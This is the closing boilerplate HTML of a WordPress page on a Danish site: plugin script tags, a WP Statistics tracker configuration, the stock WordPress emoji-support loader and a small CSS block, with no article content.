<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2&media=1694606754-1765308863" id="ez-toc-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.omatskrive.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":659,"search_query":"","signature":"7e32ad4916caaf6b241090ae5879519e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=bf0c3a8828","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":659,"search_query":"","signature":"7e32ad4916caaf6b241090ae5879519e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16&media=1694606754" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omatskrive.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omatskrive.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.qtip.su-qtip .qtip-content {
	line-height: 1.5;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
